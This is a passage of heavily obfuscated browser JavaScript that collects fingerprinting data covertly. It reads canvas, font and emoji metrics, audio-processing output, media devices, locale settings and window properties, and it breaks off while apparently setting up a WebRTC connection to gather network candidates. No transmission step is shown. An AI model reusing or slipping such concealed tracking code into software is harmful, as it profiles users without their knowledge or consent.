        [PbUgrB(Fh4A2o[0x132])]: sKUubF[PbUgrB(Fh4A2o[0x132])],
        [PbUgrB(Fh4A2o[0x133])]: sKUubF[PbUgrB(Fh4A2o[0x133])],
        [PbUgrB(Fh4A2o[0x134])]: sKUubF[PbUgrB(Fh4A2o[0x134])]
      };
    } catch (ac32cn) {
      return PbUgrB(Fh4A2o[0x9d]) + ac32cn[PbUgrB(Fh4A2o[0x9b])];
    }
  }
  async function pwNcUA() {
    if (!(navigator[PbUgrB(Fh4A2o[0x135])] && navigator[PbUgrB(Fh4A2o[0x135])][PbUgrB(Fh4A2o[0x137])])) {
      return PbUgrB(Fh4A2o[0x136]);
    }
    try {
      const sKUubF = await navigator[PbUgrB(Fh4A2o[0x135])][PbUgrB(Fh4A2o[0x137])]();
      return sKUubF[PbUgrB(Fh4A2o[0x1a2])](sKUubF => {
        return {
          [PbUgrB(Fh4A2o[0x138])]: sKUubF[PbUgrB(Fh4A2o[0x138])],
          [PbUgrB(Fh4A2o[0x139])]: sKUubF[PbUgrB(Fh4A2o[0x139])] || PbUgrB(0x3c4),
          [PbUgrB(Fh4A2o[0x13a])]: sKUubF[PbUgrB(Fh4A2o[0x13a])],
          [PbUgrB(Fh4A2o[0x13b])]: sKUubF[PbUgrB(Fh4A2o[0x13b])]
        };
      });
    } catch (ac32cn) {
      return PbUgrB(Fh4A2o[0x9d]) + ac32cn[PbUgrB(Fh4A2o[0x9b])];
    }
  }
  async function FjxAvvK() {
    if (PbUgrB(0x3c7) in fBRhTtT) {
      sKUubF();
    }
    function sKUubF() {}
    const ac32cn = document[PbUgrB(Fh4A2o[0x13c])](PbUgrB(Fh4A2o[0x13d]));
    kjYRdQJ(ac32cn[PbUgrB(Fh4A2o[0xaf])] = Fh4A2o[0x38], ac32cn[PbUgrB(Fh4A2o[0x13e])] = 0x3c);
    const ybmWsmc = ac32cn[PbUgrB(Fh4A2o[0x117])](Fh4A2o[0x151]);
    if (!ybmWsmc) {
      return PbUgrB(0x3c8);
    }
    try {
      kjYRdQJ(ybmWsmc[PbUgrB(Fh4A2o[0x15c])] = PbUgrB(Fh4A2o[0x15b]), ybmWsmc[PbUgrB(Fh4A2o[0x154])] = PbUgrB(0x3cc), ybmWsmc[PbUgrB(Fh4A2o[0x140])] = PbUgrB(0x3ce), ybmWsmc[PbUgrB(Fh4A2o[0x2b6])](Fh4A2o[0x13f], Fh4A2o[0x1], 0x3e, Fh4A2o[0x16b]), ybmWsmc[PbUgrB(Fh4A2o[0x140])] = PbUgrB(0x3d0), ybmWsmc[PbUgrB(Fh4A2o[0x141])](PbUgrB(Fh4A2o[0x142]), Fh4A2o[0x15], Fh4A2o[0x13]), ybmWsmc[PbUgrB(Fh4A2o[0x140])] = PbUgrB(0x3d3), ybmWsmc[PbUgrB(Fh4A2o[0x141])](PbUgrB(Fh4A2o[0x142]), Fh4A2o[0x16], Fh4A2o[0xc1]), ybmWsmc[PbUgrB(Fh4A2o[0x2b7])](), ybmWsmc[PbUgrB(Fh4A2o[0x2b8])](0x4b, Fh4A2o[0x143], Fh4A2o[0xc0], Fh4A2o[0x0], Math[Fh4A2o[0x144]] * Fh4A2o[0x15], Fh4A2o[0x25]), ybmWsmc[PbUgrB(Fh4A2o[0x140])] = PbUgrB(0x3d6), ybmWsmc[PbUgrB(Fh4A2o[0x2b9])](), ybmWsmc[PbUgrB(0x3d8)] = PbUgrB(0x3d9), ybmWsmc[PbUgrB(0x3da)]());
      return ac32cn[PbUgrB(Fh4A2o[0x160])]();
    } catch (_TE_oq) {
      return PbUgrB(Fh4A2o[0x9d]) + _TE_oq[PbUgrB(Fh4A2o[0x9b])];
    }
  }
  async function H6FsGg() {
    let sKUubF;
    try {
      kjYRdQJ(sKUubF = document[PbUgrB(Fh4A2o[0x146])](PbUgrB(Fh4A2o[0x147]), PbUgrB(0x3de)), sKUubF[PbUgrB(Fh4A2o[0x145])](PbUgrB(Fh4A2o[0xaf]), PbUgrB(0x3e0)), sKUubF[PbUgrB(Fh4A2o[0x145])](PbUgrB(Fh4A2o[0x13e]), PbUgrB(Fh4A2o[0x148])), sKUubF[PbUgrB(Fh4A2o[0x14b])] = PbUgrB(0x3e3), document[PbUgrB(Fh4A2o[0x14d])][PbUgrB(Fh4A2o[0x14c])](sKUubF));
      let ac32cn = Fh4A2o[0x23];
      try {
        const ybmWsmc = document[PbUgrB(Fh4A2o[0x146])](PbUgrB(Fh4A2o[0x147]), PbUgrB(0x3e6));
        kjYRdQJ(ybmWsmc[PbUgrB(Fh4A2o[0x145])](PbUgrB(Fh4A2o[0xaf]), PbUgrB(Fh4A2o[0x148])), ybmWsmc[PbUgrB(Fh4A2o[0x145])](PbUgrB(Fh4A2o[0x13e]), "50"), ybmWsmc[PbUgrB(Fh4A2o[0x145])](Fh4A2o[0x208], Fh4A2o[0x14a]), ybmWsmc[PbUgrB(Fh4A2o[0x145])](Fh4A2o[0x149], Fh4A2o[0x14a]), ybmWsmc[PbUgrB(Fh4A2o[0x14b])] = PbUgrB(0x3e7), sKUubF[PbUgrB(Fh4A2o[0x14c])](ybmWsmc), ac32cn = Fh4A2o[0x25]);
      } catch (_TE_oq) {
        ac32cn = Fh4A2o[0x23];
      }
      const ihMXIf = new XMLSerializer(),
        dg6iNU7 = ihMXIf[PbUgrB(Fh4A2o[0x64])](sKUubF),
        KAriGNs = btoa(unescape(encodeURIComponent(dg6iNU7)));
      document[PbUgrB(Fh4A2o[0x14d])][PbUgrB(Fh4A2o[0x14e])](sKUubF);
      return {
        [PbUgrB(Fh4A2o[0x14f])]: PbUgrB(0x3eb) + KAriGNs,
        [PbUgrB(Fh4A2o[0x150])]: ac32cn
      };
    } catch (_TE_oq) {
      if (sKUubF && document[PbUgrB(Fh4A2o[0x14d])][PbUgrB(Fh4A2o[0x1df])](sKUubF)) {
        document[PbUgrB(Fh4A2o[0x14d])][PbUgrB(Fh4A2o[0x14e])](sKUubF);
      }
      return {
        [PbUgrB(Fh4A2o[0x14f])]: PbUgrB(Fh4A2o[0x9d]) + _TE_oq[PbUgrB(Fh4A2o[0x9b])],
        [PbUgrB(Fh4A2o[0x150])]: Fh4A2o[0x2a]
      };
    }
  }
  async function mxxWBP() {
    const sKUubF = document[PbUgrB(Fh4A2o[0x13c])](PbUgrB(Fh4A2o[0x13d])),
      ac32cn = sKUubF[PbUgrB(Fh4A2o[0x117])](Fh4A2o[0x151]);
    if (!ac32cn) {
      return {
        [PbUgrB(Fh4A2o[0x152])]: PbUgrB(Fh4A2o[0x15f])
      };
    }
    kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0xaf])] = Fh4A2o[0x153], sKUubF[PbUgrB(Fh4A2o[0x13e])] = Fh4A2o[0x6f]);
    const ybmWsmc = [PbUgrB(0x3ef), PbUgrB(0x3f0), PbUgrB(0x3f1), PbUgrB(0x3f2)],
      _TE_oq = [PbUgrB(0x3f3), PbUgrB(0x3f4), PbUgrB(0x3f5)],
      ihMXIf = {};
    kjYRdQJ(ybmWsmc[PbUgrB(Fh4A2o[0x12f])](sKUubF => {
      ac32cn[PbUgrB(Fh4A2o[0x154])] = sKUubF;
      const ybmWsmc = {};
      _TE_oq[PbUgrB(Fh4A2o[0x12f])]((sKUubF, dg6iNU7) => {
        try {
          const _TE_oq = ac32cn[PbUgrB(Fh4A2o[0x15d])](sKUubF);
          ybmWsmc[PbUgrB(Fh4A2o[0x159]) + dg6iNU7] = {
            [PbUgrB(Fh4A2o[0xaf])]: _TE_oq[PbUgrB(Fh4A2o[0xaf])],
            [PbUgrB(Fh4A2o[0x155])]: _TE_oq[PbUgrB(Fh4A2o[0x155])],
            [PbUgrB(Fh4A2o[0x156])]: _TE_oq[PbUgrB(Fh4A2o[0x156])],
            [PbUgrB(Fh4A2o[0x157])]: _TE_oq[PbUgrB(Fh4A2o[0x157])],
            [PbUgrB(Fh4A2o[0x158])]: _TE_oq[PbUgrB(Fh4A2o[0x158])]
          };
        } catch (ihMXIf) {
          ybmWsmc[PbUgrB(Fh4A2o[0x159]) + dg6iNU7] = PbUgrB(Fh4A2o[0x9d]) + ihMXIf[PbUgrB(Fh4A2o[0x9b])];
        }
      });
      const dg6iNU7 = sKUubF[PbUgrB(Fh4A2o[0x17f])](Fh4A2o[0x15a])[PbUgrB(Fh4A2o[0x170])](Fh4A2o[0x1])[PbUgrB(Fh4A2o[0x233])](Fh4A2o[0x15a]);
      ihMXIf[dg6iNU7] = ybmWsmc;
    }), ac32cn[PbUgrB(Fh4A2o[0x154])] = PbUgrB(Fh4A2o[0x18]), [PbUgrB(Fh4A2o[0x25c]), PbUgrB(0x401), PbUgrB(0x402), PbUgrB(Fh4A2o[0x15b]), PbUgrB(0x403), PbUgrB(0x404)][PbUgrB(Fh4A2o[0x12f])](sKUubF => {
      try {
        kjYRdQJ(ac32cn[PbUgrB(Fh4A2o[0x15c])] = sKUubF, ihMXIf[PbUgrB(Fh4A2o[0x15e]) + sKUubF] = ac32cn[PbUgrB(Fh4A2o[0x15d])]("Xg")[PbUgrB(Fh4A2o[0x156])]);
      } catch (ybmWsmc) {
        ihMXIf[PbUgrB(Fh4A2o[0x15e]) + sKUubF] = PbUgrB(Fh4A2o[0x9d]) + ybmWsmc[PbUgrB(Fh4A2o[0x9b])];
      }
    }));
    return ihMXIf;
  }
  async function ZenJKQ() {
    const sKUubF = {},
      ac32cn = document[PbUgrB(Fh4A2o[0x13c])](PbUgrB(Fh4A2o[0x13d])),
      ybmWsmc = ac32cn[PbUgrB(Fh4A2o[0x117])](Fh4A2o[0x151]);
    if (!ybmWsmc) {
      return {
        [PbUgrB(Fh4A2o[0x152])]: PbUgrB(Fh4A2o[0x15f])
      };
    }
    kjYRdQJ(ac32cn[PbUgrB(Fh4A2o[0xaf])] = Fh4A2o[0x38], ac32cn[PbUgrB(Fh4A2o[0x13e])] = Fh4A2o[0x16a], ybmWsmc[PbUgrB(Fh4A2o[0x154])] = PbUgrB(Fh4A2o[0x18]), ybmWsmc[PbUgrB(Fh4A2o[0x140])] = PbUgrB(Fh4A2o[0x2b5]), ybmWsmc[PbUgrB(Fh4A2o[0x15c])] = PbUgrB(Fh4A2o[0x15b]));
    const _TE_oq = PbUgrB(0x407);
    kjYRdQJ(ybmWsmc[PbUgrB(Fh4A2o[0x141])](_TE_oq, Fh4A2o[0x1e], Fh4A2o[0x1e]), sKUubF[PbUgrB(0x408)] = ac32cn[PbUgrB(Fh4A2o[0x160])](), sKUubF[PbUgrB(Fh4A2o[0x161])] = {});
    try {
      sKUubF[PbUgrB(Fh4A2o[0x161])][PbUgrB(Fh4A2o[0x162])] = ybmWsmc[PbUgrB(Fh4A2o[0x15d])]("😀")[PbUgrB(Fh4A2o[0xaf])];
    } catch (ihMXIf) {
      sKUubF[PbUgrB(Fh4A2o[0x161])][PbUgrB(Fh4A2o[0x162])] = PbUgrB(Fh4A2o[0x9d]) + ihMXIf[PbUgrB(Fh4A2o[0x9b])];
    }
    try {
      sKUubF[PbUgrB(Fh4A2o[0x161])][PbUgrB(Fh4A2o[0x163])] = ybmWsmc[PbUgrB(Fh4A2o[0x15d])]("🚀")[PbUgrB(Fh4A2o[0xaf])];
    } catch (ihMXIf) {
      sKUubF[PbUgrB(Fh4A2o[0x161])][PbUgrB(Fh4A2o[0x163])] = PbUgrB(Fh4A2o[0x9d]) + ihMXIf[PbUgrB(Fh4A2o[0x9b])];
    }
    try {
      sKUubF[PbUgrB(Fh4A2o[0x161])][PbUgrB(Fh4A2o[0x164])] = ybmWsmc[PbUgrB(Fh4A2o[0x15d])](PbUgrB(0x40d))[PbUgrB(Fh4A2o[0xaf])];
    } catch (ihMXIf) {
      sKUubF[PbUgrB(Fh4A2o[0x161])][PbUgrB(Fh4A2o[0x164])] = PbUgrB(Fh4A2o[0x9d]) + ihMXIf[PbUgrB(Fh4A2o[0x9b])];
    }
    try {
      sKUubF[PbUgrB(Fh4A2o[0x161])][PbUgrB(Fh4A2o[0x165])] = ybmWsmc[PbUgrB(Fh4A2o[0x15d])]("🍕")[PbUgrB(Fh4A2o[0xaf])];
    } catch (ihMXIf) {
      sKUubF[PbUgrB(Fh4A2o[0x161])][PbUgrB(Fh4A2o[0x165])] = PbUgrB(Fh4A2o[0x9d]) + ihMXIf[PbUgrB(Fh4A2o[0x9b])];
    }
    try {
      sKUubF[PbUgrB(Fh4A2o[0x161])][PbUgrB(Fh4A2o[0x166])] = ybmWsmc[PbUgrB(Fh4A2o[0x15d])](PbUgrB(0x410))[PbUgrB(Fh4A2o[0xaf])];
    } catch (ihMXIf) {
      sKUubF[PbUgrB(Fh4A2o[0x161])][PbUgrB(Fh4A2o[0x166])] = PbUgrB(Fh4A2o[0x9d]) + ihMXIf[PbUgrB(Fh4A2o[0x9b])];
    }
    return sKUubF;
  }
  async function oG7jOwB() {
    return new Promise(sKUubF => {
      try {
        const ac32cn = window[PbUgrB(0x411)] || window[PbUgrB(0x412)];
        if (!ac32cn) {
          sKUubF(PbUgrB(Fh4A2o[0x136]));
          return;
        }
        const ybmWsmc = new ac32cn(Fh4A2o[0x1], Fh4A2o[Fh4A2o[0x168]], Fh4A2o[0x167]),
          _TE_oq = ybmWsmc[PbUgrB(Fh4A2o[0x17a])]();
        kjYRdQJ(_TE_oq[PbUgrB(Fh4A2o[0xac])] = PbUgrB(0x414), _TE_oq[PbUgrB(Fh4A2o[0x200])][PbUgrB(Fh4A2o[0x16c])](Fh4A2o[0x5a], ybmWsmc[PbUgrB(Fh4A2o[0x16d])]));
        const ihMXIf = ybmWsmc[PbUgrB(0x418)]();
        kjYRdQJ([[PbUgrB(0x419), -Fh4A2o[0x169]], [PbUgrB(0x41a), Fh4A2o[0x16a]], [PbUgrB(0x41b), Fh4A2o[0xa]], [PbUgrB(0x41c), -Fh4A2o[0x16b]], [PbUgrB(0x41d), Fh4A2o[0x0]], [PbUgrB(0x41e), 0.25]][PbUgrB(Fh4A2o[0x12f])](sKUubF => {
          if (ihMXIf[sKUubF[Fh4A2o[0x0]]] !== Fh4A2o[0x24] && typeof ihMXIf[sKUubF[Fh4A2o[0x0]]][PbUgrB(Fh4A2o[0x16c])] === PbUgrB(Fh4A2o[0x17b])) {
            try {
              ihMXIf[sKUubF[Fh4A2o[0x0]]][PbUgrB(Fh4A2o[0x16c])](sKUubF[Fh4A2o[0x1]], ybmWsmc[PbUgrB(Fh4A2o[0x16d])]);
            } catch (ac32cn) {}
          }
        }), _TE_oq[PbUgrB(Fh4A2o[0x16e])](ihMXIf), ihMXIf[PbUgrB(Fh4A2o[0x16e])](ybmWsmc[PbUgrB(Fh4A2o[0x176])]), _TE_oq[PbUgrB(Fh4A2o[0x16f])](Fh4A2o[0x0]), ybmWsmc[PbUgrB(0x422)](), ybmWsmc[PbUgrB(Fh4A2o[0x252])] = ac32cn => {
          try {
            const ybmWsmc = ac32cn[PbUgrB(0x424)][PbUgrB(0x425)](Fh4A2o[0x0]),
              _TE_oq = ybmWsmc[PbUgrB(Fh4A2o[0x170])](0x1194, Fh4A2o[0x66]);
            let ihMXIf = Fh4A2o[0x0];
            for (let KAriGNs = Fh4A2o[0x0]; KAriGNs < _TE_oq[PbUgrB(Fh4A2o[0x51])]; KAriGNs++) ihMXIf += Math[PbUgrB(Fh4A2o[0x2ed])](_TE_oq[KAriGNs]);
            sKUubF(ihMXIf[PbUgrB(Fh4A2o[0x50])]());
          } catch (dcAJl5E) {
            sKUubF(PbUgrB(0x427) + dcAJl5E[PbUgrB(Fh4A2o[0x9b])]);
          }
        }, ybmWsmc[PbUgrB(Fh4A2o[0x171])] = ac32cn => {
          sKUubF(PbUgrB(0x428) + ac32cn);
        });
      } catch (dg6iNU7) {
        sKUubF(PbUgrB(Fh4A2o[0x19a]) + dg6iNU7[PbUgrB(Fh4A2o[0x9b])]);
      }
    });
  }
  async function ywW46gQ() {
    try {
      const sKUubF = window[PbUgrB(0x42a)] || window[PbUgrB(0x42b)];
      if (!sKUubF) {
        return PbUgrB(0x42c);
      }
      const ac32cn = new sKUubF(),
        ybmWsmc = {
          [PbUgrB(0x42d)]: PbUgrB(0x42e) in ac32cn,
          [PbUgrB(Fh4A2o[0x172])]: ac32cn[PbUgrB(Fh4A2o[0x172])],
          [PbUgrB(Fh4A2o[0x173])]: ac32cn[PbUgrB(Fh4A2o[0x173])],
          [PbUgrB(Fh4A2o[0x174])]: ac32cn[PbUgrB(Fh4A2o[0x174])] || PbUgrB(Fh4A2o[0xa9]),
          [PbUgrB(Fh4A2o[0x175])]: ac32cn[PbUgrB(Fh4A2o[0x175])] || PbUgrB(Fh4A2o[0xa9]),
          [PbUgrB(Fh4A2o[0x176])]: {
            [PbUgrB(Fh4A2o[0x177])]: ac32cn[PbUgrB(Fh4A2o[0x176])][PbUgrB(Fh4A2o[0x177])],
            [PbUgrB(Fh4A2o[0x178])]: ac32cn[PbUgrB(Fh4A2o[0x176])][PbUgrB(Fh4A2o[0x178])],
            [PbUgrB(Fh4A2o[0x179])]: ac32cn[PbUgrB(Fh4A2o[0x176])][PbUgrB(Fh4A2o[0x179])]
          },
          [PbUgrB(Fh4A2o[0x17c])]: Fh4A2o[0x23]
        };
      if (typeof ac32cn[PbUgrB(Fh4A2o[0x17a])] === PbUgrB(Fh4A2o[0x17b])) {
        const _TE_oq = ac32cn[PbUgrB(Fh4A2o[0x17a])]();
        ybmWsmc[PbUgrB(Fh4A2o[0x17c])] = _TE_oq[PbUgrB(Fh4A2o[0xac])] !== Fh4A2o[0x24];
      }
      if (typeof ac32cn[PbUgrB(Fh4A2o[0x17d])] === PbUgrB(Fh4A2o[0x17b])) {
        await ac32cn[PbUgrB(Fh4A2o[0x17d])]();
      }
      return ybmWsmc;
    } catch (ihMXIf) {
      return PbUgrB(Fh4A2o[0x9d]) + ihMXIf[PbUgrB(Fh4A2o[0x9b])];
    }
  }
  async function KXsegT() {
    const sKUubF = [],
      ac32cn = [PbUgrB(Fh4A2o[0x17e]), PbUgrB(Fh4A2o[0x217]), PbUgrB(Fh4A2o[0x39c]), PbUgrB(Fh4A2o[0x39d]), PbUgrB(Fh4A2o[0x39f]), PbUgrB(0x43c), PbUgrB(Fh4A2o[0x39e]), PbUgrB(Fh4A2o[0x3a2]), PbUgrB(Fh4A2o[0x3a3]), PbUgrB(0x440), PbUgrB(Fh4A2o[0x3a0]), PbUgrB(Fh4A2o[0x3a1]), PbUgrB(Fh4A2o[0x2c5]), PbUgrB(0x444), PbUgrB(0x445), PbUgrB(0x446), PbUgrB(0x447), PbUgrB(0x448), PbUgrB(0x449), PbUgrB(0x44a), PbUgrB(0x44b), PbUgrB(0x44c), PbUgrB(0x44d), PbUgrB(0x44e), PbUgrB(0x44f), PbUgrB(Fh4A2o[0x3b5]), PbUgrB(0x451), PbUgrB(0x452), PbUgrB(0x453), PbUgrB(0x454), PbUgrB(Fh4A2o[0x1c2]), PbUgrB(Fh4A2o[0x1c1]), PbUgrB(Fh4A2o[0x193]), PbUgrB(Fh4A2o[0x195]), PbUgrB(Fh4A2o[0x194]), PbUgrB(0x45a), PbUgrB(0x45b), PbUgrB(0x45c), PbUgrB(0x45d), PbUgrB(0x45e), PbUgrB(0x45f), PbUgrB(0x460), PbUgrB(Fh4A2o[0x34c]), PbUgrB(0x462), PbUgrB(Fh4A2o[0x355]), PbUgrB(Fh4A2o[0x356]), PbUgrB(0x465)];
    for (const ybmWsmc of ac32cn) {
      let _TE_oq = Fh4A2o[0x23],
        ihMXIf = PbUgrB(Fh4A2o[0xa2]),
        dg6iNU7 = Fh4A2o[0x24],
        KAriGNs = Fh4A2o[0x2a];
      try {
        let dcAJl5E = window;
        const lxL5MDQ = ybmWsmc[PbUgrB(Fh4A2o[0x17f])](Fh4A2o[0x11a]);
        let G_Xwqr = Fh4A2o[0x2a];
        for (let DAyKkN = Fh4A2o[0x0]; DAyKkN < lxL5MDQ[PbUgrB(Fh4A2o[0x51])]; DAyKkN++) {
          G_Xwqr = lxL5MDQ[DAyKkN];
          if (dcAJl5E === Fh4A2o[0x2a] || typeof dcAJl5E === PbUgrB(Fh4A2o[0xa2]) || !(G_Xwqr in dcAJl5E)) {
            dcAJl5E = Fh4A2o[0x24];
            break;
          }
          if (DAyKkN < lxL5MDQ[PbUgrB(Fh4A2o[0x51])] - Fh4A2o[0x1]) {
            dcAJl5E = dcAJl5E[G_Xwqr];
          }
        }
        if (dcAJl5E !== Fh4A2o[0x24] && G_Xwqr !== Fh4A2o[0x2a] && G_Xwqr in dcAJl5E) {
          kjYRdQJ(_TE_oq = Fh4A2o[0x25], dg6iNU7 = dcAJl5E[G_Xwqr], ihMXIf = typeof dg6iNU7);
          if (ihMXIf === PbUgrB(Fh4A2o[0x1c5]) && dg6iNU7 !== Fh4A2o[0x2a]) {
            dg6iNU7 = PbUgrB(0x467);
          } else {
            if (ihMXIf === PbUgrB(Fh4A2o[0x17b])) {
              dg6iNU7 = PbUgrB(0x468);
            } else {
              if (typeof dg6iNU7 === PbUgrB(Fh4A2o[0x268]) && dg6iNU7[PbUgrB(Fh4A2o[0x51])] > Fh4A2o[0x169]) {
                dg6iNU7 = dg6iNU7[PbUgrB(Fh4A2o[0x180])](Fh4A2o[0x0], Fh4A2o[0x169]) + PbUgrB(0x46a);
              }
            }
          }
        }
      } catch (bTCLRKa) {
        kjYRdQJ(KAriGNs = bTCLRKa[PbUgrB(Fh4A2o[0x9b])], ihMXIf = PbUgrB(0x46b));
      }
      sKUubF[PbUgrB(Fh4A2o[0x230])]({
        [PbUgrB(Fh4A2o[0x1a3])]: ybmWsmc,
        [PbUgrB(Fh4A2o[0x39b])]: _TE_oq,
        [PbUgrB(Fh4A2o[0xac])]: ihMXIf,
        [PbUgrB(Fh4A2o[0x205])]: KAriGNs ? Fh4A2o[0x24] : dg6iNU7,
        [PbUgrB(Fh4A2o[0x152])]: KAriGNs
      });
    }
    return sKUubF;
  }
  async function oGCSJrh() {
    const sKUubF = {},
      ac32cn = {};
    try {
      kjYRdQJ(typeof Intl !== PbUgrB(Fh4A2o[0xa2]) && Intl[PbUgrB(Fh4A2o[0x181])] ? sKUubF[PbUgrB(Fh4A2o[0x182])] = Intl[PbUgrB(Fh4A2o[0x181])]()[PbUgrB(Fh4A2o[0x188])]()[PbUgrB(Fh4A2o[0x3aa])] || PbUgrB(Fh4A2o[0xa9]) : sKUubF[PbUgrB(Fh4A2o[0x182])] = PbUgrB(0x474), sKUubF[PbUgrB(0x475)] = new Date()[PbUgrB(0x476)]());
      if (typeof Intl !== PbUgrB(Fh4A2o[0xa2])) {
        kjYRdQJ(ac32cn[PbUgrB(0x477)] = Intl[PbUgrB(Fh4A2o[0x181])][PbUgrB(0x478)]([Fh4A2o[0x191], "fr", "zh", Fh4A2o[0x183], "ar", PbUgrB(0x479)]), ac32cn[PbUgrB(0x47a)] = Intl[PbUgrB(Fh4A2o[0x184])] ? Intl[PbUgrB(Fh4A2o[0x184])]()[PbUgrB(Fh4A2o[0x18a])](Fh4A2o[0x185]) : PbUgrB(Fh4A2o[0xa9]), ac32cn[PbUgrB(0x47d)] = Intl[PbUgrB(Fh4A2o[0x186])] ? new Intl[PbUgrB(Fh4A2o[0x186])]()[PbUgrB(0x47f)](Fh4A2o[0x1]) : PbUgrB(Fh4A2o[0xa9]), ac32cn[PbUgrB(0x480)] = Intl[PbUgrB(Fh4A2o[0x187])] ? new Intl[PbUgrB(Fh4A2o[0x187])]()[PbUgrB(0x482)](Fh4A2o[0x61], Fh4A2o[0x62]) : PbUgrB(Fh4A2o[0xa9]), ac32cn[PbUgrB(0x483)] = Intl[PbUgrB(Fh4A2o[0x181])] ? Intl[PbUgrB(Fh4A2o[0x181])]()[PbUgrB(Fh4A2o[0x188])]() : PbUgrB(Fh4A2o[0xa9]));
        const ybmWsmc = new Date(Fh4A2o[0x2ff], Fh4A2o[0x0], Fh4A2o[0x1], Fh4A2o[0xf], 0x25, 0x2a);
        ac32cn[PbUgrB(0x484)] = {
          [PbUgrB(Fh4A2o[0x189])]: Intl[PbUgrB(Fh4A2o[0x181])] ? new Intl[PbUgrB(Fh4A2o[0x181])](PbUgrB(Fh4A2o[0x189]))[PbUgrB(Fh4A2o[0x18a])](ybmWsmc) : PbUgrB(Fh4A2o[0xa9]),
          [PbUgrB(Fh4A2o[0x18b])]: Intl[PbUgrB(Fh4A2o[0x181])] ? new Intl[PbUgrB(Fh4A2o[0x181])](PbUgrB(Fh4A2o[0x18b]))[PbUgrB(Fh4A2o[0x18a])](ybmWsmc) : PbUgrB(Fh4A2o[0xa9]),
          [PbUgrB(Fh4A2o[0x18c])]: Intl[PbUgrB(Fh4A2o[0x181])] ? new Intl[PbUgrB(Fh4A2o[0x181])](PbUgrB(Fh4A2o[0x18c]))[PbUgrB(Fh4A2o[0x18a])](ybmWsmc) : PbUgrB(Fh4A2o[0xa9]),
          [PbUgrB(Fh4A2o[0x18d])]: Intl[PbUgrB(Fh4A2o[0x181])] ? new Intl[PbUgrB(Fh4A2o[0x181])](PbUgrB(Fh4A2o[0x18d]))[PbUgrB(Fh4A2o[0x18a])](ybmWsmc) : PbUgrB(Fh4A2o[0xa9])
        };
        const _TE_oq = Fh4A2o[0x185];
        kjYRdQJ(ac32cn[PbUgrB(0x489)] = {
          [PbUgrB(Fh4A2o[0x189])]: Intl[PbUgrB(Fh4A2o[0x184])] ? new Intl[PbUgrB(Fh4A2o[0x184])](PbUgrB(Fh4A2o[0x189]))[PbUgrB(Fh4A2o[0x18a])](_TE_oq) : PbUgrB(Fh4A2o[0xa9]),
          [PbUgrB(Fh4A2o[0x18b])]: Intl[PbUgrB(Fh4A2o[0x184])] ? new Intl[PbUgrB(Fh4A2o[0x184])](PbUgrB(Fh4A2o[0x18b]))[PbUgrB(Fh4A2o[0x18a])](_TE_oq) : PbUgrB(Fh4A2o[0xa9]),
          [PbUgrB(Fh4A2o[0x18c])]: Intl[PbUgrB(Fh4A2o[0x184])] ? new Intl[PbUgrB(Fh4A2o[0x184])](PbUgrB(Fh4A2o[0x18c]))[PbUgrB(Fh4A2o[0x18a])](_TE_oq) : PbUgrB(Fh4A2o[0xa9]),
          [PbUgrB(Fh4A2o[0x18d])]: Intl[PbUgrB(Fh4A2o[0x184])] ? new Intl[PbUgrB(Fh4A2o[0x184])](PbUgrB(Fh4A2o[0x18d]))[PbUgrB(Fh4A2o[0x18a])](_TE_oq) : PbUgrB(Fh4A2o[0xa9])
        }, ac32cn[PbUgrB(0x48a)] = {
          [PbUgrB(0x48b)]: Intl[PbUgrB(Fh4A2o[0x184])] ? new Intl[PbUgrB(Fh4A2o[0x184])](PbUgrB(Fh4A2o[0x18c]), {
            [PbUgrB(Fh4A2o[0x18e])]: PbUgrB(Fh4A2o[0x18f]),
            [PbUgrB(Fh4A2o[0x18f])]: PbUgrB(0x48d)
          })[PbUgrB(Fh4A2o[0x18a])](_TE_oq) : PbUgrB(Fh4A2o[0xa9]),
          [PbUgrB(0x48e)]: Intl[PbUgrB(Fh4A2o[0x184])] ? new Intl[PbUgrB(Fh4A2o[0x184])](PbUgrB(Fh4A2o[0x189]), {
            [PbUgrB(Fh4A2o[0x18e])]: PbUgrB(Fh4A2o[0x18f]),
            [PbUgrB(Fh4A2o[0x18f])]: PbUgrB(0x48f)
          })[PbUgrB(Fh4A2o[0x18a])](_TE_oq) : PbUgrB(Fh4A2o[0xa9]),
          [PbUgrB(0x490)]: Intl[PbUgrB(Fh4A2o[0x184])] ? new Intl[PbUgrB(Fh4A2o[0x184])](PbUgrB(Fh4A2o[0x18b]), {
            [PbUgrB(Fh4A2o[0x18e])]: PbUgrB(Fh4A2o[0x18f]),
            [PbUgrB(Fh4A2o[0x18f])]: PbUgrB(0x491)
          })[PbUgrB(Fh4A2o[0x18a])](_TE_oq) : PbUgrB(Fh4A2o[0xa9])
        });
        if (typeof Intl[PbUgrB(Fh4A2o[0x190])] !== PbUgrB(Fh4A2o[0xa2])) {
          const ihMXIf = new Intl[PbUgrB(Fh4A2o[0x190])](Fh4A2o[0x191], {
            [PbUgrB(Fh4A2o[0x18e])]: PbUgrB(0x493),
            [PbUgrB(Fh4A2o[0xac])]: PbUgrB(0x494)
          });
          ac32cn[PbUgrB(Fh4A2o[0x192])] = ihMXIf[PbUgrB(Fh4A2o[0x18a])](["A", "B", "C"]);
        } else {
          ac32cn[PbUgrB(Fh4A2o[0x192])] = PbUgrB(Fh4A2o[0xa9]);
        }
      } else {
        ac32cn[PbUgrB(Fh4A2o[0x3b])] = PbUgrB(0x496);
      }
    } catch (dg6iNU7) {
      kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x3b])] = dg6iNU7[PbUgrB(Fh4A2o[0x9b])], ac32cn[PbUgrB(Fh4A2o[0x3b])] = dg6iNU7[PbUgrB(Fh4A2o[0x9b])]);
    }
    return {
      [PbUgrB(Fh4A2o[0x3cd])]: sKUubF,
      [PbUgrB(Fh4A2o[0x3ce])]: ac32cn
    };
  }
  async function MmFt5aM() {
    return new Promise(sKUubF => {
      const ac32cn = new Set();
      let ybmWsmc = Fh4A2o[0x2a],
        _TE_oq = setTimeout(() => {
          if (ybmWsmc) {
            ybmWsmc[PbUgrB(Fh4A2o[0x17d])]();
          }
          sKUubF(ac32cn[PbUgrB(Fh4A2o[0x198])] ? Array[PbUgrB(Fh4A2o[0x199])](ac32cn) : [PbUgrB(0x49b)]);
        }, dg6iNU7);
      try {
        const ihMXIf = window[PbUgrB(Fh4A2o[0x193])] || window[PbUgrB(Fh4A2o[0x194])] || window[PbUgrB(Fh4A2o[0x195])];
        if (!ihMXIf) {
          kjYRdQJ(clearTimeout(_TE_oq), sKUubF([PbUgrB(Fh4A2o[0x136])]));
          return;
        }
        kjYRdQJ(ybmWsmc = new ihMXIf({
